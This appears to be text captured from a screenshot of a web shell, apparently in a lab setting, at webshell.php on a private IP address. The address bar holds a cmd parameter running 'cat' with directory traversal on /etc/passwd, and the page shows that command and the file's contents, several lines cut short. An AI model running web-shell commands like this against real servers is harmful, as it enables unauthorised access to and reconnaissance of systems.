 주의 요함 192.168.219.180/upfiledata/webshell.php?cmd=cat+..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Enter a Command:
cat ../../../../../etc/passwd 제출
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:6
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spo
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-netw
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uui
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false landscape:x:111:118::/var/lib/landscape:/usr/sbin/nologin tree:x:10
refresh:x:112:121:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin mysql:x:113:123:MySQL Server,,,:/nonexistent:/bin/false